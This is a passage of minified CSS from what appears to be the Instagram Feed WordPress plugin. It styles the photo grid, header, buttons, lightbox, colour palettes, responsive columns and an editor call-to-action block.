p:empty,#sb_instagram.sbi_no_js .sbi_load_btn,#sb_instagram.sbi_no_js .sbi_photo img{display:none}#sb_instagram a,#sb_instagram a:active,#sb_instagram a:focus,#sb_instagram a:hover,.sbi_lightbox a:active,.sbi_lightbox a:focus,.sbi_lightbox a:hover{outline:0}#sb_instagram img{display:block;padding:0!important;margin:0!important;max-width:100%!important;opacity:1!important}#sb_instagram .sbi_link{display:none;position:absolute;bottom:0;right:0;width:100%;padding:10px 0;background:rgba(0,0,0,.5);text-align:center;color:#fff;font-size:12px;line-height:1.1}#sb_instagram .sbi_link a{padding:0 6px;text-decoration:none;color:#fff;font-size:12px;line-height:1.1;display:inline-block;vertical-align:top;zoom:1}#sb_instagram .sbi_link .sbi_lightbox_link{padding-bottom:5px}#sb_instagram .sbi_link a:focus,#sb_instagram .sbi_link a:hover{text-decoration:underline}#sb_instagram .sbi_photo_wrap:focus .sbi_link,#sb_instagram .sbi_photo_wrap:hover .sbi_link{display:block}#sb_instagram svg:not(:root).svg-inline--fa{height:1em;display:inline-block}#sb_instagram .sbi_type_carousel .sbi_playbtn,#sb_instagram .sbi_type_carousel .svg-inline--fa.fa-play,#sb_instagram .sbi_type_video .sbi_playbtn,#sb_instagram .sbi_type_video .svg-inline--fa.fa-play,.sbi_type_carousel .fa-clone{display:block!important;position:absolute;z-index:1;color:rgba(255,255,255,.9);font-style:normal!important;text-shadow:0 0 8px rgba(0,0,0,.8)}#sb_instagram .sbi_type_carousel .sbi_playbtn,#sb_instagram .sbi_type_video .sbi_playbtn{z-index:2;top:50%;left:50%;margin-top:-24px;margin-left:-19px;padding:0;font-size:48px}#sb_instagram .sbi_type_carousel .fa-clone{right:12px;top:12px;font-size:24px;text-shadow:0 0 8px rgba(0,0,0,.3)}#sb_instagram .sbi_type_carousel .svg-inline--fa.fa-play,#sb_instagram .sbi_type_video .svg-inline--fa.fa-play,.sbi_type_carousel svg.fa-clone{-webkit-filter:drop-shadow(0px 0px 2px rgba(0,0,0,.4));filter:drop-shadow(0px 0px 2px rgba(0, 0, 0, .4))}#sb_instagram .sbi_loader{width:20px;height:20px;position:relative;top:50%;left:50%;margin:-10px 0 0 -10px;background-color:rgba(0,0,0,.5);border-radius:100%;-webkit-animation:1s ease-in-out infinite sbi-sk-scaleout;animation:1s ease-in-out infinite sbi-sk-scaleout}#sbi_load p{display:inline;padding:0;margin:0}#sb_instagram #sbi_load .sbi_loader{position:absolute;margin-top:-11px;background-color:#fff;opacity:1}@-webkit-keyframes sbi-sk-scaleout{0%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(1);opacity:0}}@keyframes sbi-sk-scaleout{0%{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:0}}#sb_instagram .fa-spin,#sbi_lightbox .fa-spin{-webkit-animation:2s linear infinite fa-spin;animation:2s linear infinite fa-spin}#sb_instagram .fa-pulse,#sbi_lightbox .fa-pulse{-webkit-animation:1s steps(8) infinite fa-spin;animation:1s steps(8) infinite fa-spin}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.sbi-screenreader{text-indent:-9999px!important;display:block!important;width:0!important;height:0!important;line-height:0!important;text-align:left!important;overflow:hidden!important}#sb_instagram .sb_instagram_header,.sb_instagram_header{overflow:hidden;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:12px 0}#sb_instagram .sb_instagram_header a,.sb_instagram_header a{transition:color .5s;text-decoration:none}.sb_instagram_header.sbi_header_outside{float:none;margin-left:auto!important;margin-right:auto!important;display:flex}.sbi_no_avatar .sbi_header_img{background:#333;color:#fff;width:50px;height:50px;position:relative}.sb_instagram_header .sbi_header_hashtag_icon{opacity:0;position:absolute;width:100%;top:0;bottom:0;left:0;text-align:center;color:#fff;background:rgba(0,0,0,.75)}.sbi_no_avatar .sbi_header_hashtag_icon{display:block;color:#fff;opacity:.9;-webkit-transition:background .6s linear,color .6s linear;-moz-transition:background .6s linear,color .6s linear;-o-transition:background .6s linear,color .6s linear;transition:background .6s linear,color .6s linear}.sbi_no_avatar:hover .sbi_header_hashtag_icon{display:block;opacity:1;-webkit-transition:background .2s linear,color .2s linear;-moz-transition:background .2s linear,color .2s linear;-o-transition:background .2s linear,color .2s linear;transition:background .2s linear,color .2s linear}@media all and (min-width:480px){#sb_instagram .sb_instagram_header.sbi_medium .sbi_header_img,#sb_instagram .sb_instagram_header.sbi_medium .sbi_header_img img,.sb_instagram_header.sbi_medium .sbi_header_img,.sb_instagram_header.sbi_medium .sbi_header_img img{width:80px;height:80px;border-radius:50%}#sb_instagram .sb_instagram_header.sbi_medium .sbi_header_text h3,.sb_instagram_header.sbi_medium .sbi_header_text h3{font-size:20px}#sb_instagram .sb_instagram_header.sbi_medium .sbi_header_text .sbi_bio,#sb_instagram .sb_instagram_header.sbi_medium .sbi_header_text .sbi_bio_info,.sb_instagram_header.sbi_medium .sbi_header_text .sbi_bio,.sb_instagram_header.sbi_medium .sbi_header_text .sbi_bio_info{font-size:14px}#sb_instagram .sb_instagram_header.sbi_medium .sbi_header_text .sbi_bio,#sb_instagram .sb_instagram_header.sbi_medium .sbi_header_text .sbi_bio_info,#sb_instagram .sb_instagram_header.sbi_medium .sbi_header_text h3,.sb_instagram_header.sbi_medium .sbi_header_text .sbi_bio,.sb_instagram_header.sbi_medium .sbi_header_text .sbi_bio_info,.sb_instagram_header.sbi_medium .sbi_header_text h3{line-height:1.4}#sb_instagram .sb_instagram_header.sbi_large .sbi_header_img,#sb_instagram .sb_instagram_header.sbi_large .sbi_header_img img,.sb_instagram_header.sbi_large .sbi_header_img,.sb_instagram_header.sbi_large .sbi_header_img img{width:120px;height:120px;border-radius:50%}#sb_instagram .sb_instagram_header.sbi_large .sbi_header_text h3,.sb_instagram_header.sbi_large .sbi_header_text h3{font-size:28px}#sb_instagram .sb_instagram_header.sbi_large .sbi_header_text .sbi_bio,#sb_instagram .sb_instagram_header.sbi_large .sbi_header_text .sbi_bio_info,.sb_instagram_header.sbi_large .sbi_header_text .sbi_bio,.sb_instagram_header.sbi_large .sbi_header_text .sbi_bio_info{font-size:16px}}#sb_instagram .sb_instagram_header .sbi_header_img,.sb_instagram_header .sbi_header_img{position:relative;width:50px;height:50px;overflow:hidden;-moz-border-radius:40px;-webkit-border-radius:40px;border-radius:50%}#sb_instagram .sb_instagram_header .sbi_header_img_hover,.sb_instagram_header .sbi_header_img_hover{opacity:0;position:absolute;width:100%;top:0;bottom:0;left:0;text-align:center;color:#fff;background:rgba(0,0,0,.75);z-index:2;transition:opacity .4s ease-in-out}#sb_instagram .sb_instagram_header .sbi_header_hashtag_icon .sbi_new_logo,#sb_instagram .sb_instagram_header .sbi_header_img_hover .sbi_new_logo,.sb_instagram_header .sbi_header_hashtag_icon .sbi_new_logo,.sb_instagram_header .sbi_header_img_hover .sbi_new_logo{position:absolute;top:50%;left:50%;margin-top:-12px;margin-left:-12px;width:24px;height:24px;font-size:24px}#sb_instagram .sb_instagram_header.sbi_medium .sbi_header_hashtag_icon .sbi_new_logo,.sb_instagram_header.sbi_medium .sbi_header_hashtag_icon .sbi_new_logo{margin-top:-18px;margin-left:-18px;width:36px;height:36px;font-size:36px}#sb_instagram .sb_instagram_header.sbi_large .sbi_header_hashtag_icon .sbi_new_logo,.sb_instagram_header.sbi_large .sbi_header_hashtag_icon .sbi_new_logo{margin-top:-24px;margin-left:-24px;width:48px;height:48px;font-size:48px}#sb_instagram .sb_instagram_header .sbi_header_img_hover i{overflow:hidden}#sb_instagram .sb_instagram_header .sbi_fade_in,.sb_instagram_header .sbi_fade_in{opacity:1;transition:opacity .2s ease-in-out}#sb_instagram .sb_instagram_header a:focus .sbi_header_img_hover,#sb_instagram .sb_instagram_header a:hover .sbi_header_img_hover,#sb_instagram.sbi_no_js #sbi_images .sbi_item.sbi_transition,.sb_instagram_header a:focus .sbi_header_img_hover,.sb_instagram_header a:hover .sbi_header_img_hover,.sbi_lb-nav a.sbi_lb-next:hover,.sbi_lb-nav a.sbi_lb-prev:hover{opacity:1}#sb_instagram .sb_instagram_header .sbi_header_text,.sb_instagram_header .sbi_header_text{display:flex;gap:20px;justify-content:flex-start;align-items:center}#sb_instagram .sb_instagram_header.sbi_large .sbi_feedtheme_header_text,.sb_instagram_header.sbi_large .sbi_feedtheme_header_text{gap:8px}.sb_instagram_header.sbi_medium .sbi_feedtheme_header_text{gap:4px}.sbi_feedtheme_header_text{display:flex;justify-content:flex-start;align-items:flex-start;flex:1;flex-direction:column;gap:4px}#sb_instagram .sb_instagram_header h3,.sb_instagram_header h3{font-size:16px;line-height:1.3;margin:0;padding:0}#sb_instagram .sb_instagram_header p,.sb_instagram_header p{font-size:13px;line-height:1.3;margin:0;padding:0}#sb_instagram .sb_instagram_header .sbi_header_text img.emoji,.sb_instagram_header .sbi_header_text img.emoji{margin-right:3px!important}#sb_instagram .sb_instagram_header .sbi_header_text.sbi_no_bio .sbi_bio_info,.sb_instagram_header .sbi_header_text.sbi_no_bio .sbi_bio_info{clear:both}#sb_instagram #sbi_load{float:left;clear:both;width:100%;text-align:center;opacity:1;transition:.5s ease-in}#sb_instagram #sbi_load .fa-spinner{display:none;position:absolute;top:50%;left:50%;margin:-8px 0 0 -7px;font-size:15px}#sb_instagram #sbi_load .sbi_load_btn,#sb_instagram .sbi_follow_btn a,.et-db #et-boc .et-l .et_pb_module .sbi_follow_btn a{display:inline-block;vertical-align:top;zoom:1;padding:7px 14px;margin:5px auto 0;background:#333;text-decoration:none;line-height:1.5}#sb_instagram .sbi_load_btn .sbi_btn_text,#sb_instagram .sbi_load_btn .sbi_loader{opacity:1;transition:.1s ease-in}#sb_instagram .sbi_hidden{opacity:0!important}#sb_instagram #sbi_load .sbi_load_btn,#sb_instagram .sbi_follow_btn a{border:none;color:#fff;font-size:13px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;transition:.1s ease-in}.sbi_lb-nav a.sbi_lb-next,.sbi_lb-nav a.sbi_lb-prev{width:50px;padding-left:10px;padding-right:10px;opacity:.5;-webkit-transition:opacity .2s;-moz-transition:opacity .2s;-o-transition:opacity .2s}#sb_instagram .sbi_follow_btn{display:inline-block;vertical-align:top;zoom:1;text-align:center}#sb_instagram .sbi_follow_btn.sbi_top{display:block;margin-bottom:5px}#sb_instagram .sbi_follow_btn a{background:#408bd1;color:#fff}#sb_instagram #sbi_load .sbi_load_btn:focus,#sb_instagram #sbi_load .sbi_load_btn:hover{outline:0;box-shadow:inset 0 0 20px 20px rgba(255,255,255,.25)}#sb_instagram .sbi_follow_btn a:focus,#sb_instagram .sbi_follow_btn a:hover{outline:0;box-shadow:inset 0 0 10px 20px #359dff}#sb_instagram #sbi_load .sbi_load_btn:active,#sb_instagram .sbi_follow_btn a:active{box-shadow:inset 0 0 10px 20px rgba(0,0,0,.3)}#sb_instagram .sbi_follow_btn .fa,#sb_instagram .sbi_follow_btn svg{margin-bottom:-1px;margin-right:7px;font-size:15px}#sb_instagram .sbi_follow_btn svg{vertical-align:-.125em}#sb_instagram #sbi_load .sbi_follow_btn{margin-left:5px}#sb_instagram .sb_instagram_error{width:100%;text-align:center;line-height:1.4}#sbi_mod_error{display:none;border:1px solid #ddd;background:#eee;color:#333;margin:10px 0 0;padding:10px 15px;font-size:13px;text-align:center;clear:both;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}#sbi_mod_error br{display:initial!important}#sbi_mod_error p{padding:5px 0!important;margin:0!important;line-height:1.3!important}#sbi_mod_error ol,#sbi_mod_error ul{padding:5px 0 5px 20px!important;margin:0!important}#sbi_mod_error li{padding:1px 0!important;margin:0!important}#sbi_mod_error span{font-size:12px}#sb_instagram.sbi_medium .sbi_photo_wrap .svg-inline--fa.fa-play,#sb_instagram.sbi_medium .sbi_playbtn{margin-top:-12px;margin-left:-9px;font-size:23px}#sb_instagram.sbi_medium .sbi_type_carousel .sbi_photo_wrap .fa-clone{right:8px;top:8px;font-size:18px}#sb_instagram.sbi_small .sbi_photo_wrap .svg-inline--fa.fa-play,#sb_instagram.sbi_small .sbi_playbtn{margin-top:-9px;margin-left:-7px;font-size:18px}#sb_instagram.sbi_small .sbi_type_carousel .sbi_photo_wrap .fa-clone{right:5px;top:5px;font-size:12px}@media all and (max-width:640px){#sb_instagram.sbi_col_3 #sbi_images,#sb_instagram.sbi_col_4 #sbi_images,#sb_instagram.sbi_col_5 #sbi_images,#sb_instagram.sbi_col_6 #sbi_images{grid-template-columns:repeat(2,1fr)}#sb_instagram.sbi_col_10 #sbi_images,#sb_instagram.sbi_col_7 #sbi_images,#sb_instagram.sbi_col_8 #sbi_images,#sb_instagram.sbi_col_9 #sbi_images{grid-template-columns:repeat(4,1fr)}#sb_instagram.sbi_width_resp{width:100%!important}}#sb_instagram.sbi_no_js #sbi_images .sbi_item .sbi_photo_wrap{box-sizing:border-box;position:relative;overflow:hidden}#sb_instagram.sbi_no_js #sbi_images .sbi_item .sbi_photo_wrap:before{content:"";display:block;padding-top:100%;z-index:-300}#sb_instagram.sbi_no_js #sbi_images .sbi_item .sbi_photo{position:absolute;top:0;left:0;bottom:0;right:0}#sb_instagram #sbi_images .sbi_js_load_disabled .sbi_imgLiquid_ready.sbi_photo,#sb_instagram #sbi_images .sbi_no_js_customizer .sbi_imgLiquid_ready.sbi_photo{padding-bottom:0!important}#sb_instagram #sbi_mod_error .sb_frontend_btn{display:inline-block;padding:6px 10px;background:rgba(0,0,0,.1);text-decoration:none;border-radius:5px;margin-top:10px;color:#444}#sb_instagram #sbi_mod_error .sb_frontend_btn:hover{background:rgba(0,0,0,.15)}#sb_instagram #sbi_mod_error .sb_frontend_btn .fa{margin-right:2px}#sb_instagram.sbi_palette_dark,#sbi_lightbox.sbi_palette_dark_lightbox .sbi_lb-outerContainer .sbi_lb-dataContainer,#sbi_lightbox.sbi_palette_dark_lightbox .sbi_lightbox_tooltip,#sbi_lightbox.sbi_palette_dark_lightbox .sbi_share_close,.sbi_header_outside.sbi_header_palette_dark{background-color:rgba(0,0,0,.85);color:rgba(255,255,255,.75)}#sb_instagram.sbi_palette_dark .sbi_caption,#sb_instagram.sbi_palette_dark .sbi_meta,#sbi_lightbox.sbi_lb-comments-enabled.sbi_palette_dark_lightbox .sbi_lb-commentBox p,#sbi_lightbox.sbi_palette_dark_lightbox .sbi_lb-outerContainer .sbi_lb-dataContainer .sbi_lb-details .sbi_lb-caption,#sbi_lightbox.sbi_palette_dark_lightbox .sbi_lb-outerContainer .sbi_lb-dataContainer .sbi_lb-number,.sbi_header_palette_dark,.sbi_header_palette_dark .sbi_bio{color:rgba(255,255,255,.75)}#sb_instagram.sbi_palette_dark .sbi_expand a,#sbi_lightbox.sbi_lb-comments-enabled.sbi_palette_dark_lightbox .sbi_lb-commentBox .sbi_lb-commenter,#sbi_lightbox.sbi_palette_dark_lightbox .sbi_lb-outerContainer .sbi_lb-dataContainer .sbi_lb-details a,#sbi_lightbox.sbi_palette_dark_lightbox .sbi_lb-outerContainer .sbi_lb-dataContainer .sbi_lb-details a p,.sbi_header_palette_dark a{color:#fff}#sb_instagram.sbi_palette_light,#sbi_lightbox.sbi_palette_light_lightbox .sbi_lb-outerContainer .sbi_lb-dataContainer,#sbi_lightbox.sbi_palette_light_lightbox .sbi_lightbox_tooltip,#sbi_lightbox.sbi_palette_light_lightbox .sbi_share_close,.sbi_header_outside.sbi_header_palette_light{color:rgba(0,0,0,.85);background-color:rgba(255,255,255,.75)}#sb_instagram.sbi_palette_light .sbi_caption,#sb_instagram.sbi_palette_light .sbi_meta,#sbi_lightbox.sbi_lb-comments-enabled.sbi_palette_light_lightbox .sbi_lb-commentBox p,#sbi_lightbox.sbi_palette_light_lightbox .sbi_lb-outerContainer .sbi_lb-dataContainer .sbi_lb-details .sbi_lb-caption,#sbi_lightbox.sbi_palette_light_lightbox .sbi_lb-outerContainer .sbi_lb-dataContainer .sbi_lb-number,.sbi_header_palette_light,.sbi_header_palette_light .sbi_bio{color:rgba(0,0,0,.85)}#sb_instagram.sbi_palette_light .sbi_expand a,#sbi_lightbox.sbi_lb-comments-enabled.sbi_palette_light_lightbox .sbi_lb-commentBox .sbi_lb-commenter,#sbi_lightbox.sbi_palette_light_lightbox .sbi_lb-outerContainer .sbi_lb-dataContainer .sbi_lb-details a,#sbi_lightbox.sbi_palette_light_lightbox .sbi_lb-outerContainer .sbi_lb-dataContainer .sbi_lb-details a p,.sbi_header_palette_light a{color:#000}@media all and (max-width:800px){#sb_instagram.sbi_tab_col_10 #sbi_images{grid-template-columns:repeat(10,1fr)}#sb_instagram.sbi_tab_col_9 #sbi_images{grid-template-columns:repeat(9,1fr)}#sb_instagram.sbi_tab_col_8 #sbi_images{grid-template-columns:repeat(8,1fr)}#sb_instagram.sbi_tab_col_7 #sbi_images{grid-template-columns:repeat(7,1fr)}#sb_instagram.sbi_tab_col_6 #sbi_images{grid-template-columns:repeat(6,1fr)}#sb_instagram.sbi_tab_col_5 #sbi_images{grid-template-columns:repeat(5,1fr)}#sb_instagram.sbi_tab_col_4 #sbi_images{grid-template-columns:repeat(4,1fr)}#sb_instagram.sbi_tab_col_3 #sbi_images{grid-template-columns:repeat(3,1fr)}#sb_instagram.sbi_tab_col_2 #sbi_images{grid-template-columns:repeat(2,1fr)}#sb_instagram.sbi_tab_col_1 #sbi_images{grid-template-columns:1fr}}@media all and (max-width:480px){#sb_instagram.sbi_col_10 #sbi_images,#sb_instagram.sbi_col_10.sbi_mob_col_auto #sbi_images,#sb_instagram.sbi_col_3 #sbi_images,#sb_instagram.sbi_col_3.sbi_mob_col_auto #sbi_images,#sb_instagram.sbi_col_4 #sbi_images,#sb_instagram.sbi_col_4.sbi_mob_col_auto #sbi_images,#sb_instagram.sbi_col_5 #sbi_images,#sb_instagram.sbi_col_5.sbi_mob_col_auto #sbi_images,#sb_instagram.sbi_col_6 #sbi_images,#sb_instagram.sbi_col_6.sbi_mob_col_auto #sbi_images,#sb_instagram.sbi_col_7 #sbi_images,#sb_instagram.sbi_col_7.sbi_mob_col_auto #sbi_images,#sb_instagram.sbi_col_8 #sbi_images,#sb_instagram.sbi_col_8.sbi_mob_col_auto #sbi_images,#sb_instagram.sbi_col_9 #sbi_images,#sb_instagram.sbi_col_9.sbi_mob_col_auto #sbi_images,#sb_instagram.sbi_mob_col_1 #sbi_images{grid-template-columns:1fr}#sb_instagram.sbi_mob_col_2 #sbi_images{grid-template-columns:repeat(2,1fr)}#sb_instagram.sbi_mob_col_3 #sbi_images{grid-template-columns:repeat(3,1fr)}#sb_instagram.sbi_mob_col_4 #sbi_images{grid-template-columns:repeat(4,1fr)}#sb_instagram.sbi_mob_col_5 #sbi_images{grid-template-columns:repeat(5,1fr)}#sb_instagram.sbi_mob_col_6 #sbi_images{grid-template-columns:repeat(6,1fr)}#sb_instagram.sbi_mob_col_7 #sbi_images{grid-template-columns:repeat(7,1fr)}#sb_instagram.sbi_mob_col_8 #sbi_images{grid-template-columns:repeat(8,1fr)}#sb_instagram.sbi_mob_col_9 #sbi_images{grid-template-columns:repeat(9,1fr)}#sb_instagram.sbi_mob_col_10 #sbi_images{grid-template-columns:repeat(10,1fr)}}#sb_instagram #sbi_images .sbi_item.sbi_num_diff_hide{display:none!important}body:after{content:url(https://www.mannyandolgas.com/wp-content/plugins/instagram-feed/img/sbi-sprite.png);display:none}.sbi_lightboxOverlay{position:absolute;top:0;left:0;z-index:99999;background-color:#000;opacity:.9;display:none}.sbi_lightbox{position:absolute;left:0;width:100%;z-index:100000;text-align:center;line-height:0;font-weight:400}.sbi_lightbox .sbi_lb-image{display:block;height:auto;max-width:inherit;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;object-fit:contain}.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-image{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;-ms-border-radius:3px 0 0 3px;-o-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.sbi_lb-outerContainer{position:relative;background-color:#000;width:250px;height:250px;margin:0 auto 5px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.sbi_lb-container-wrapper{height:100%}.sbi_lb-container{position:relative;top:0;left:0;width:100%;height:100%;bottom:0;right:0}.sbi_lb-loader{position:absolute;width:100%;top:50%;left:0;height:20px;margin-top:-10px;text-align:center;line-height:0}.sbi_lb-loader span{display:block;width:14px;height:14px;margin:0 auto;background:var(--wpr-bg-da68da97-3b18-49fa-9cae-31b986d70774) no-repeat}.sbi_lb-container>.nav{left:0}.sbi_lb-nav a{position:absolute;z-index:100;top:0;height:90%;outline:0;background-image:url('[data-uri]')}.sbi_lb-next,.sbi_lb-prev{height:100%;cursor:pointer;display:block}.sbi_lb-nav a.sbi_lb-prev{left:-70px;float:left;transition:opacity .2s}.sbi_lb-nav a.sbi_lb-next{right:-70px;float:right;transition:opacity .2s}.sbi_lb-nav span{display:block;top:55%;position:absolute;left:20px;width:34px;height:45px;margin:-25px 0 0;background:var(--wpr-bg-8791795d-61d4-4aa2-88aa-58d086ffd82b) no-repeat}.sbi_lb-nav a.sbi_lb-prev span{background-position:-53px 0}.sbi_lb-nav a.sbi_lb-next span{left:auto;right:20px;background-position:-18px 0}.sbi_lb-dataContainer{margin:0 auto;padding-top:10px;width:100%;font-family:"Open Sans",Helvetica,Arial,sans-serif;-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px}.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-outerContainer{position:relative;padding-right:300px;background:#fff;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-container-wrapper{position:relative;background:#000}.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-dataContainer{width:300px!important;position:absolute;top:0;right:-300px;height:100%;bottom:0;background:#fff;line-height:1.4;overflow:hidden;overflow-y:auto;text-align:left}.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-commentBox{display:block!important;width:100%;margin-top:20px;padding:4px}#sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-number{padding-bottom:0}#sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-caption{width:100%;max-width:100%;margin-bottom:20px}#sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-caption .sbi_caption_text{display:inline-block;padding-top:10px}.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-comment{display:block!important;width:100%;min-width:100%;float:left;clear:both;font-size:12px;padding:3px 20px 3px 0;margin:0 0 1px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-commenter{font-weight:700;margin-right:5px}.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-commentBox p{text-align:left}.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-dataContainer{box-sizing:border-box;padding:15px 20px}.sbi_lb-data{padding:0 4px;color:#ccc}.sbi_lb-data .sbi_lb-details{width:85%;float:left;text-align:left;line-height:1.1}.sbi_lb-data .sbi_lb-caption{float:left;font-size:13px;font-weight:400;line-height:1.3;padding-bottom:3px;color:#ccc;word-wrap:break-word;word-break:break-word;overflow-wrap:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto}.sbi_lb-data .sbi_lb-caption a{color:#ccc;font-weight:700;text-decoration:none}.sbi_lb-commenter:hover,.sbi_lb-data .sbi_lb-caption .sbi_lightbox_username:hover p,.sbi_lb-data .sbi_lb-caption a:hover{color:#fff;text-decoration:underline}.sbi_lb-data .sbi_lb-caption .sbi_lightbox_username{float:left;width:100%;color:#ccc;padding-bottom:0;display:block;margin:0 0 5px}#sbi_lightbox.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-number,#sbi_lightbox.sbi_lightbox.sbi_lb-comments-enabled .sbi_lightbox_action a,#sbi_lightbox.sbi_lightbox.sbi_lb-comments-enabled .sbi_lightbox_action a:hover,.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-commenter,.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-commenter:hover,.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-data,.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-data .sbi_lb-caption,.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-data .sbi_lb-caption .sbi_lightbox_username p,.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-data .sbi_lb-caption .sbi_lightbox_username:hover p,.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-data .sbi_lb-caption a,.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-data .sbi_lb-caption a:hover,.sbi_lightbox.sbi_lb-comments-enabled .sbi_lightbox_username{color:#333}.sbi_lightbox .sbi_lightbox_username img{float:left;border:none;width:32px;height:32px;margin-right:10px;background:#666;-moz-border-radius:40px;-webkit-border-radius:40px;border-radius:40px}.sbi_lightbox_username p{float:left;margin:0;padding:0;color:#ccc;line-height:32px;font-weight:700;font-size:13px}.sbi_lb-data .sbi_lb-number{display:block;float:left;clear:both;padding:5px 0 15px;font-size:12px;color:#999}.sbi_lb-data .sbi_lb-close{display:block;float:right;width:30px;height:30px;font-size:18px;color:#aaa;text-align:right;outline:0;opacity:.7;-webkit-transition:opacity .2s;-moz-transition:opacity .2s;-o-transition:opacity .2s;transition:opacity .2s}.sbi_lb-data .sbi_lb-close:hover{cursor:pointer;opacity:1;color:#fff}.sbi_lb-nav{top:0;left:0;width:100%;z-index:10;height:auto}.sbi-feed-block-cta,.sbi-feed-block-cta-img-ctn{width:100%!important;position:relative!important}.sbi_lightbox .sbi_owl-item:nth-child(n+2) .sbi_video{position:relative!important}.sbi_lb-container{padding:0}.sbi-feed-block-cta{border:1px solid #e8e8eb!important;border-radius:2px!important;text-align:center!important}.sbi-feed-block-cta-img-ctn{float:left!important;display:flex!important;justify-content:center!important;align-items:center!important;margin-top:50px!important;margin-bottom:35px!important}.sbi-feed-block-cta-img{width:65px!important;height:65px!important;position:relative!important;border:2px solid #dcdde1!important;border-radius:16px!important;-webkit-transform:rotate(-3deg)!important;transform:rotate(-3deg)!important;display:flex!important;justify-content:center!important;align-items:center!important}.sbi-feed-block-cta-img span svg{float:left!important}.sbi-feed-block-cta-img>*{-webkit-transform:rotate(3deg)!important;transform:rotate(3deg)!important}.sbi-feed-block-cta-logo{position:absolute!important;right:-15px!important;bottom:-19px!important;z-index:1!important}.sbi-feed-block-cta-heading{font-size:19px!important;padding:0!important;margin:0 0 30px!important;display:inline-block!important;width:100%!important;font-weight:700!important;line-height:1.4em!important}.sbi-feed-block-cta-btn{background:#0068a0!important;border-radius:2px!important;padding:8px 20px 8px 38px!important;cursor:pointer!important;color:#fff!important;position:relative!important;margin-bottom:30px!important}.sbi-feed-block-cta-btn:after,.sbi-feed-block-cta-btn:before{content:''!important;position:absolute!important;width:2px!important;height:12px!important;background:#fff!important;left:20px!important;top:14px!important}.sbi-feed-block-cta-btn:after{-webkit-transform:rotate(90deg)!important;transform:rotate(90deg)!important}.sbi-feed-block-cta-desc{display:flex!important;justify-content:center!important;align-items:center!important;padding:20px!important;background:#f9f9fa!important;border-top:1px solid #e8e8eb!important;margin-top:35px!important;flex-direction:column!important}.sbi-feed-block-cta-desc strong{color:#141b38!important;font-size:16px!important;font-weight:600!important;margin-bottom:8px!important}.sbi-feed-block-cta-desc span{color:#434960!important;font-size:14px!important;line-height:1.5em!important;padding:0 20%!important}.sbi-feed-block-cta-desc span a,.sbi-feed-block-cta-selector span a{text-transform:capitalize!important;text-decoration:underline!important;font-weight:600!important}.sbi-feed-block-cta-selector{width:100%!important;padding:0 20%!important;display:flex!important;justify-content:center!important;align-items:center!important;flex-direction:column!important;margin-bottom:45px!important}.sbi-feed-block-cta-feedselector{border:1px solid #d0d1d7!important;padding:8px 16px!important;margin-bottom:15px!important;max-width:100%!important;min-width:400px!important}.sbi-feed-block-cta-selector span{color:#2c324c!important}.sbi-feed-block-cta-selector span a:after{color:#2c324c!important;margin-left:2px!important;font-weight:400!important;text-decoration-color:#fff!important}.sbi-feed-block-cta-selector span a:first-of-type:after{content:','!important}.sbi-feed-block-cta-selector span a:nth-of-type(2):after{content:'or'!important;margin-left:5px!important;margin-right:2px!important}.et-db #et-boc .et-l .et-fb-modules-list ul>li.sb_facebook_feed::before,.et-db #et-boc .et-l .et-fb-modules-list ul>li.sb_instagram_feed::before,.et-db #et-boc .et-l .et-fb-modules-list ul>li.sb_twitter_feed::before,.et-db #et-boc .et-l .et-fb-modules-list ul>li.sb_youtube_feed::before{content:''!important;height:16px!important;font-variant:normal!important;background-position:center center!important;background-repeat:no-repeat!important}.et-db #et-boc .et-l .et-fb-modules-list ul>li.sb_facebook_feed::before{background-image:url("data:image/svg+xml,%3Csvg width='16' height='16' viewBox='0 0 29 29' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.9056 18.109H13.4056V17.609H12.9056V18.109ZM9.79722 18.109H9.29722V18.609H9.79722V18.109ZM9.79722 14.5601V14.0601H9.29722V14.5601H9.79722ZM12.9056 